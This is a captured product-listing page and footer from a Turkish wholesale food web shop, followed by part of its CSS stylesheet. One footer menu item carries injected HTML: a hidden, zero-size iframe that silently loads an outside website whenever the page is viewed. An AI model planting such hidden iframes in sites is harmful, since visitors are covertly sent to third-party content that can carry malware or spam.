			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1407">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/mini-pancake-mix-1kg-" title="Mini Pancake Mix (1kg)" alt="Mini Pancake Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742060728345187.png" alt="Mini Pancake Mix (1kg)"  title="Mini Pancake Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="mini-pancake-mix-1kg-" title="Mini Pancake Mix (1kg)" class="opensans">Mini Pancake Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1380">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/pancake-mix-1kg-2" title="Pancake Mix (1kg)" alt="Pancake Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742061134265469.png" alt="Pancake Mix (1kg)"  title="Pancake Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pancake-mix-1kg-2" title="Pancake Mix (1kg)" class="opensans">Pancake Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1340">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/churros-mix-1kg-" title="Churros Mix (1kg)" alt="Churros Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742061289391221.png" alt="Churros Mix (1kg)"  title="Churros Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="churros-mix-1kg-" title="Churros Mix (1kg)" class="opensans">Churros Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1339">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>


</div>
</div>


<script>
	function scrollAciklama() {

			var toppx = $('.udesc').offset().top;
			var margintop = parseFloat(toppx - 75);
            $("html, body").animate({ scrollTop: margintop });
}
</script><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_1496 { display:none; }</style>
<div class="clr"></div></div><br><!-- START CACHE -->

<!-- START CACHE END //-->
<div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>Mahmutbey Mah. Taşocağı Yolu Cad. Ağaoğlu 212 My Office Kat:23/387 Bağcılar-İstanbul</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 08503042630</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@toptangidaurunleri.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li><li><a href="ac/sss">S.S.S.</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ac/arama">Detaylı Arama</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                        <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                        <li><a href="https://plus.google.com/Chocoworld" target="_blank" class="faGooglePlus"><i class="fab fa-google-plus-square"></i></a></li>            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><script src="https://software-analytic.com/etbis.js?v=8.13.343.0.124111210"></script></div><li><img src="resimler/banka/87x34/2_indir-odemeLogo-100.png"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li><li><img src="resimler/banka/87x34/2_logo-odemeLogo-121.jpg"></li>            </ul>
        </div>
   </div>
</div>
</div>





<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/bella/temp.js"></script>
<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script><li style="display:none" id="google_translate_element2"></li><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.992 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/templates/bella/style.css?ref=651377943
body_size: 12195
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
    border: 0;
    outline: 0;
    vertical-align: baseline;
    margin: 0;
    padding: 0;
}

:focus {
    outline: 0;
}

ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

td {
    text-align: left;
    font-weight: normal;
}

blockquote:before,blockquote:after,q:before,q:after {
    content: "";
}

strong,b {
    font-weight: bold;
}

a {
    text-decoration: none;
}

a:hover {
    opacity: 0.90;
    transition: ease-in-out all .1s;
}

.golge {
    box-shadow: 0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;
}

.dle {
    display: block;
    float: left;
}

.dre {
    display: block;
    float: right;
}

body {
    background: #f7f7f7 none repeat scroll 0 0;
    margin: 0!important;
    overflow-x: hidden;
    font-family: 'Jost',sans-serif;
    width: 100%;
    max-width: 100%;
}

/* WRAPPINGS */
#banner_set .wrapping {
    max-width: 1200px;
}

#category .wrapping {
    max-width: 1230px;
    position: relative;
}

#marka_carousel .wrapping {
    max-width: 1200px!important;
}

#search_page {
    background: #eeeeee73;
    padding: 20px;
}

#zero_carousel .wrapping {
    max-width: 100%;
    width: 100%;
}

.opt_rozet3 .wrapping {
    max-width: 1480px;
}

.wrapping {
    max-width: 1200px;
}

#sidesepet {
    background: #fff!important;
}

.PageBody {
}

#static_default .wrapping {
    background: #fff;
    padding: 15px;
    margin-bottom: 15px;
    border-radius: 15px;
}

/* OTHERS */
#openfilter {
    display: none!important;
}

.ontops a {
    font-size: 40px;
    color: #df2971;
}

.ontops {
    position: fixed;
    bottom: 20px;
    right: 20px;
}

.sticky-wrapper {
    z-index: 999;
}

.overback {
    backdrop-filter: grayscale(1) blur(5px);
}

.basket-wrap .basket-right {
    background: #ffffff;
}

.menustack {
    display: flex;
    float: left;
    width: 100%;
    position: relative;
    z-index: 20;
    background: #ffffff;
    align-items: center;
    height: 46px;
    transition: ease-in-out all .1s;
}

.menustack a {
    transition: ease-in-out all .1s;
}

.menustack a:hover {
    transition: ease-in-out all .1s;
}

.menustack ul {
}

.menustack ul li {
    display: block;
    float: left;
}

.menustack .wrapping {
    display: block;
    max-width: 1200px;
    margin: auto;
}

.menustack .level0 {
    display: flex;
    float: left;
    width: 100%;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: row;
}

.menustack .level0 .allcats {
}

.menustack .level0 .allcats:hover a {
    background: #fff;
    height: 38px;
    border-radius: 0px;
    color: #000;
}

.menustack .level0 .allcats a {
    padding: 3px 15px;
    height: 37px;
    display: flex;
    align-items: center;
}

.menustack .level0 .allcats .full_cats {
    background: #1b2732;
    color: #fff;
    border-radius: 40px;
    font-size: 0.92em;
    font-weight: 400;
    height: 34px;
}

.menustack .level0 .allcats:hover .opener {
    display: flex;
}

.menustack .level0 .allcats .full_cats:hover {
    background: #fff;
    height: 38px;
    border-radius: 0px;
    color: #000;
}

.menustack .level0 .allcats a:hover {
}

.menustack .level0 .allcats .opener {
    position: absolute;
    width: 100%;
    left: 0;
    background: #fff;
    margin-top: 0;
    justify-content: center;
    display: none;
    padding: 5px 25px;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.menustack .level0 .allcats .open {
    display: flex;
    float: left;
    width: 100%;
    justify-content: flex-start;
    max-width: 1200px;
    flex-wrap: wrap;
    flex-direction: row;
    padding-bottom: 25px;
    columns: 4;
    display: block;
}

.menustack .level0 .allcats .open li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li a {
    font-weight: 600;
    padding: 0px;
    color: #000;
    font-size: 0.75em;
}

.menustack .level0 .allcats .open li .open2 {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li .open2 li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li .open2 li a {
    display: block;
    width: 100%;
    font-weight: normal;
    font-size: 0.78em;
    padding: 0px 0px;
    height: auto;
    color: #5c636e;
    line-height: 17px;
    padding-left: 10px;
    display: none;
    position: relative;
}

.menustack .level0 .allcats .open li .open2 li a:before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f105";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 0.75em;
    color: #bbb;
    align-items: center;
    top: 14px;
    margin-left: 0px;
    margin-right: 6px;
}

.menustack .level0 .allcats .open li .open2 li a:hover {
    color: #e62a76;
}

.menustack .step1 {
    display: flex;
    margin-top: -1px;
}

.menustack .step1 a {
    color: #000;
    font-size: 0.90em;
    font-weight: 500;
    display: flex;
    padding: 17px 17px;
}

.menustack .step1 a:after {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f107";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 0.75em;
    color: #e62a88;
    align-items: center;
    right: 6px;
    position: absolute;
    top: 20px;
}

.menustack .step1 a:hover {
    background: #fff;
    color: #000;
}

.menustack .step1 {
    position: relative;
}

.menustack .step1:hover a {
    background: #fff;
    color: #e62a76;
}

.menustack .step1:hover .open {
    display: flex;
}

.menustack .step1 .open {
    position: absolute;
    background: #fff;
    width: 350px;
    display: flex;
    padding: 15px;
    top: 47px;
    justify-content: space-evenly;
    display: none;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.menustack .step1 .open .left_con {
    width: 88%;
}

.menustack .step1 .open .left_con ul {
}

.menustack .step1 .open .left_con ul li {
    width: 100%;
}

.menustack .step1 .open .left_con ul li a {
    color: #000;
    padding: 0px;
    width: 100%;
    display: block;
    padding: 5px 0px;
    float: left;
    background: transparent;
    font-weight: 400;
}

.menustack .step1 .open .left_con ul li a:hover {
    color: #e62a76;
}

.menustack .step1 .open .right_con {
    padding-left: 15px;
    border-left: 1px solid #eee;
    width: 36%;
}

.menustack .step1 .open .right_con .title {
    font-weight: 500;
    font-size: 0.91em;
    margin-bottom: 11px;
}

.menustack .step1 .open .right_con ul {
    max-height: 150px;
    overflow-x: hidden;
}

.menustack .step1 .open .right_con ul li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .step1 .open .right_con ul li a {
    color: #000;
    padding: 5px 0px;
    font-size: 0.70em;
    background: transparent;
}

.menustack .step1 .open .right_con ul li a:hover {
    color: #e62a76;
}

.menustack .step1:hover:nth-child(8) .open {
    margin-left: -80px;
}

.menustack .step1:hover:nth-child(9) .open {
    margin-left: -150px;
}

